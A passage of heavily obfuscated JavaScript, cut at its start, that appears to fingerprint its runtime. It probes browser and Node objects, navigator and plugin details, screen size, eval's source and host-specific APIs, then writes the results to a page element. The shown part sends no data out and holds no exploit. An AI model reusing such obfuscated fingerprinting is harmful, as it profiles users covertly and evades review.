'\x69\x66\x40\x5a'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){return document[_0x5764('0x138', '\x6d\x38\x73\x37')];}],[_0x5764('0x139', '\x6c\x36\x52\x4a'),_0x5764('0x120', '\x68\x4e\x52\x7a'),function(){return process[_0x5764('0x13a', '\x52\x79\x62\x66')];}],[_0x5764('0x13b', '\x6c\x36\x52\x4a'),_0x5764('0x13c', '\x6b\x53\x75\x53'),function(){return global[_0x5764('0x13d', '\x70\x70\x57\x73')];}],[_0x5764('0x13e', '\x26\x77\x42\x54'),_0x5764('0x13f', '\x73\x78\x67\x79'),function(){return global[_0x5764('0x140', '\x73\x78\x67\x79')];}],[_0x5764('0x141', '\x6b\x53\x75\x53'),_0x5764('0x142', '\x5d\x58\x40\x36'),function(){return WebAssembly;}],[_0x5764('0x143', '\x6a\x37\x73\x24'),_0x5764('0x107', '\x4d\x67\x4f\x48'),function(){return _0x5068b2[_0x5764('0x144', '\x54\x4b\x69\x51')](require,'\x66\x73');}],[_0x5764('0x145', '\x31\x21\x38\x66'),_0x5764('0x146', '\x50\x7a\x66\x46'),function(){return _0x5068b2[_0x5764('0x147', '\x6a\x37\x73\x24')](globalThis,global);}],[_0x5764('0x148', '\x31\x69\x61\x69'),_0x5764('0x10c', '\x55\x50\x4c\x63'),function(){return window[_0x5764('0x149', '\x4b\x4a\x71\x57')]();}],[_0x5764('0x14a', '\x31\x5b\x75\x62'),_0x5764('0x14b', '\x30\x72\x31\x49'),function(){return navigator[_0x5764('0x14c', '\x28\x41\x57\x29')];}],[_0x5764('0x14d', '\x64\x4b\x55\x58'),_0x5764('0x14e', '\x63\x46\x6b\x66'),function(){return navigator[_0x5764('0x14f', '\x36\x37\x76\x24')];}],[_0x5764('0x150', '\x35\x42\x69\x39'),_0x5764('0x151', '\x53\x42\x62\x33'),function(){return navigator[_0x5764('0x152', '\x6c\x36\x52\x4a')];}],[_0x5764('0x153', '\x62\x6e\x5b\x71'),_0x5764('0x154', '\x53\x42\x62\x33'),function(){return _0x5068b2[_0x5764('0x155', '\x70\x26\x64\x49')](navigator[_0x5764('0x156', '\x4f\x56\x59\x73')],'\x43');}],[_0x5764('0x157', '\x54\x4b\x53\x6d'),_0x5764('0x158', '\x26\x77\x42\x54'),function(){window[_0x5764('0x159', '\x6a\x37\x73\x24')]=Object[_0x5764('0x15a', '\x63\x46\x6b\x66')](window);return window[_0x5764('0x15b', '\x6c\x36\x52\x4a')][_0x5764('0x98', '\x51\x57\x53\x61')];}],[_0x5764('0x15c', '\x72\x61\x50\x30'),_0x5764('0x15d', '\x30\x72\x31\x49'),function(){return _0x5068b2[_0x5764('0x15e', '\x69\x4f\x32\x61')](window[_0x5764('0x15f', '\x54\x4b\x69\x51')],0x0);}],[_0x5764('0x160', '\x70\x70\x57\x73'),_0x5764('0x161', '\x69\x4f\x32\x61'),function(){return _0x5068b2[_0x5764('0x162', '\x47\x44\x6e\x4b')](window[_0x5764('0x163', '\x73\x78\x67\x79')],0x0);}],[_0x5764('0x164', '\x23\x79\x34\x36'),_0x5764('0x124', '\x4b\x4a\x71\x57'),function(){return window[_0x5764('0x165', '\x74\x5a\x77\x38')];}],[_0x5764('0x166', '\x73\x29\x59\x35'),_0x5764('0x167', '\x68\x4e\x52\x7a'),function(){return window[_0x5764('0x168', '\x36\x37\x76\x24')][_0x5764('0x169', '\x5d\x58\x40\x36')]();}],[_0x5764('0x16a', '\x6b\x53\x75\x53'),_0x5764('0x16b', '\x37\x42\x38\x51'),function(){return _0x5068b2[_0x5764('0x16c', '\x50\x7a\x66\x46')](Boolean,_0x5068b2[_0x5764('0x16d', '\x4d\x67\x4f\x48')](typeof process,_0x5764('0x16e', '\x38\x6c\x54\x46'))&&process[_0x5764('0x16f', '\x4b\x4a\x71\x57')]&&process[_0x5764('0x170', '\x52\x79\x62\x66')][_0x5764('0x171', '\x6b\x53\x75\x53')]);}],[_0x5764('0x172', '\x35\x42\x69\x39'),_0x5764('0x10f', '\x62\x6e\x5b\x71'),function(){return document[_0x5764('0x173', '\x74\x5a\x77\x38')];}],[_0x5764('0x174', '\x36\x37\x76\x24'),_0x5764('0x175', '\x57\x29\x56\x4a'),function(){return eval[_0x5764('0x102', '\x54\x4b\x69\x51')]()[_0x5764('0x176', '\x6c\x5e\x54\x34')];}],[_0x5764('0x177', '\x4c\x33\x39\x5e'),_0x5764('0x146', '\x50\x7a\x66\x46'),function(){return navigator[_0x5764('0x178', '\x31\x21\x38\x66')][_0x5764('0x179', '\x4d\x73\x38\x50')];}],[_0x5764('0x17a', '\x64\x69\x49\x61'),_0x5764('0x17b', '\x31\x5b\x75\x62'),function(){return deviceType;}],[_0x5764('0x17c', '\x35\x42\x69\x39'),_0x5764('0x17d', '\x46\x2a\x6b\x69'),function(){return screen[_0x5764('0x17e', '\x28\x41\x57\x29')];}],[_0x5764('0x17f', '\x52\x28\x34\x34'),_0x5764('0x10c', '\x55\x50\x4c\x63'),function(){return screen[_0x5764('0x180', '\x64\x4b\x55\x58')];}],[_0x5764('0x181', '\x6b\x53\x75\x53'),_0x5764('0x182', '\x74\x67\x68\x79'),function(){var _0x1475c5=eoapi;return _0x1475c5;}],[_0x5764('0x183', '\x51\x57\x53\x61'),_0x5764('0x184', '\x57\x29\x56\x4a'),function(){var _0x5e04bb=eoapi_VerifyThis;return _0x5e04bb;}],[_0x5764('0x185', '\x6c\x5e\x54\x34'),_0x5764('0x186', '\x70\x70\x57\x73'),function(){var _0x3b2936=eoapi_extInvoke;return _0x3b2936;}],[_0x5764('0x187', '\x68\x4e\x52\x7a'),_0x5764('0x14b', '\x30\x72\x31\x49'),function(){var _0x2473a2=eoWebBrowserDispatcher;return _0x2473a2;}],[_0x5764('0x188', '\x64\x4b\x55\x58'),_0x5764('0x189', '\x54\x4b\x53\x6d'),function(){return window[_0x5764('0x18a', '\x36\x37\x76\x24')];}],[_0x5764('0x18b', '\x74\x5a\x77\x38'),_0x5764('0x18c', '\x64\x4b\x55\x58'),function(){return _0x5068b2[_0x5764('0x18d', '\x54\x4b\x53\x6d')](navigator[_0x5764('0x18e', '\x6c\x5e\x54\x34')][_0x5764('0x98', '\x51\x57\x53\x61')],0x2);}],[_0x5764('0x18f', '\x26\x77\x42\x54'),_0x5764('0x10f', '\x62\x6e\x5b\x71'),function(){return _0x5068b2[_0x5764('0x190', '\x6a\x37\x73\x24')](navigator[_0x5764('0x191', '\x4c\x33\x39\x5e')][_0x5764('0xac', '\x46\x2a\x6b\x69')],0x2);}],[_0x5764('0x192', '\x54\x68\x4e\x5e'),_0x5764('0x12f', '\x23\x79\x34\x36'),function(){return window[_0x5764('0x193', '\x31\x5b\x75\x62')];}],[_0x5764('0x194', '\x63\x46\x6b\x66'),_0x5764('0x195', '\x4f\x56\x59\x73'),function(){return navigator[_0x5764('0x196', '\x6d\x38\x73\x37')][_0x5764('0x197', '\x57\x29\x56\x4a')][0x0][_0x5764('0x198', '\x30\x72\x31\x49')];}],[_0x5764('0x199', '\x61\x55\x45\x78'),_0x5764('0x19a', '\x6d\x38\x73\x37'),function(){return navigator[_0x5764('0x19b', '\x37\x42\x38\x51')][_0x5764('0x19c', '\x54\x68\x4e\x5e')][0x1][_0x5764('0x19d', '\x64\x4b\x55\x58')];}],[_0x5764('0x19e', '\x73\x29\x59\x35'),_0x5764('0x17d', '\x46\x2a\x6b\x69'),function(){return navigator[_0x5764('0x19f', '\x68\x4e\x52\x7a')][_0x5764('0x1a0', '\x52\x28\x34\x34')][0x2][_0x5764('0x1a1', '\x51\x57\x53\x61')];}],[_0x5764('0x1a2', '\x68\x4e\x52\x7a'),_0x5764('0x13f', '\x73\x78\x67\x79'),function(){return navigator[_0x5764('0x1a3', '\x30\x72\x31\x49')][_0x5764('0x1a4', '\x5d\x58\x40\x36')];}],[_0x5764('0x1a5', '\x51\x57\x53\x61'),_0x5764('0x129', '\x51\x57\x53\x61'),function(){return navigator[_0x5764('0x1a6', '\x4d\x73\x38\x50')];}],[_0x5764('0x1a7', '\x6c\x36\x52\x4a'),_0x5764('0x161', '\x69\x4f\x32\x61'),function(){return navigator[_0x5764('0x1a8', '\x6b\x53\x75\x53')][_0x5764('0x1a9', '\x4b\x4a\x71\x57')];}],[_0x5764('0x1aa', '\x54\x4b\x69\x51'),_0x5764('0x1ab', '\x64\x69\x49\x61'),function(){return navigator[_0x5764('0x1ac', '\x74\x5a\x77\x38')][_0x5764('0x1ad', '\x4d\x73\x38\x50')];}]];try{var _0x415849=_0x5764('0x1ae', '\x55\x50\x4c\x63')[_0x5764('0x46', '\x70\x26\x64\x49')]('\x7c'),_0x552eed=0x0;while(!![]){switch(_0x415849[_0x552eed++]){case'\x30':if(_0x31451c){_0x73db74[_0x5764('0x1af', '\x4d\x73\x38\x50')]([_0x31451c,_0x5764('0x10c', '\x55\x50\x4c\x63')]);_0x5068b2[_0x5764('0x1b0', '\x31\x5b\x75\x62')](_0x196bd5,_0x5068b2[_0x5764('0x1b1', '\x31\x69\x61\x69')](_0x325b51,_0x73db74));}continue;case'\x31':var _0x511c3b=_0x207312[_0x5764('0x1b2', '\x64\x4b\x55\x58')](0x2);continue;case'\x32':if(!_0x83154d[_0x5764('0x1b3', '\x74\x67\x68\x79')])_0x83154d[_0x5764('0x1b4', '\x31\x5b\x75\x62')]=_0x13ef4b;continue;case'\x33':if(_0x4c87fa){try{_0x4a009e[_0x5764('0x1b5', '\x72\x61\x50\x30')]=_0x5068b2[_0x5764('0x1b6', '\x4b\x4a\x71\x57')](_0x2c4304,_0x4c87fa);}catch(_0x3fbe53){}}continue;case'\x34':_0x5068b2[_0x5764('0x1b7', '\x52\x79\x62\x66')](_0x196bd5,_0x5068b2[_0x5764('0x1b8', '\x6a\x37\x73\x24')](_0x325b51,_0x73db74));continue;case'\x35':var _0x207312=_0x5764('0x1b9', '\x50\x7a\x66\x46');continue;case'\x36':_0x5068b2[_0x5764('0x92', '\x54\x4b\x53\x6d')](_0x334ac8);continue;case'\x37':var _0x25fa52=_0x5764('0x1ba', '\x6b\x53\x75\x53');continue;case'\x38':_0x73db74[_0x5764('0x1bb', '\x70\x70\x57\x73')]([_0x5068b2[_0x5764('0x1bc', '\x73\x78\x67\x79')](_0x5068b2[_0x5764('0x1bd', '\x64\x4b\x55\x58')](_0x5068b2[_0x5764('0x1be', '\x5d\x58\x40\x36')]('\x27',_0x25fa52),'\x27'),_0x5764('0x1bf', '\x55\x50\x4c\x63')),_0x5764('0x1c0', '\x70\x26\x64\x49'),function(){return _0x25fa52[_0x5764('0x1c1', '\x52\x28\x34\x34')]();}]);continue;case'\x39':var _0x3d2d64=_0x207312[_0x5764('0x1c2', '\x6c\x5e\x54\x34')](0x0,0x2);continue;case'\x31\x30':_0x5f3e91[_0x5764('0x1c3', '\x23\x79\x34\x36')](_0x5764('0x1c4', '\x46\x2a\x6b\x69'))[_0x5764('0x1c5', '\x31\x21\x38\x66')]=_0x5068b2[_0x5764('0x1c6', '\x4f\x56\x59\x73')](_0x5764('0x1c7', '\x55\x50\x4c\x63'),_0x83154d[_0x5764('0x1c8', '\x68\x4e\x52\x7a')][_0x5764('0x1c9', '\x6c\x36\x52\x4a')]());continue;}break;}}catch(_0x1d8cbc){_0x5f3e91[_0x5764('0x1ca', '\x72\x61\x50\x30')](_0x5764('0x1cb', '\x55\x50\x4c\x63'))[_0x5764('0x1cc', '\x46\x2a\x6b\x69')]=_0x5068b2[_0x5764('0x1cd', '\x69\x4f\x32\x61')](_0x5764('0x1ce', '\x6d\x38\x73\x37'),_0x83154d[_0x5764('0x1cf', '\x51\x57\x53\x61')](_0x1d8cbc[_0x5764('0x1d0', '\x57\x29\x56\x4a')]));}finally{if(_0x4c87fa)_0x4a009e[_0x5764('0x1d1', '\x6b\x53\x75\x53')]=_0x4c87fa;}}());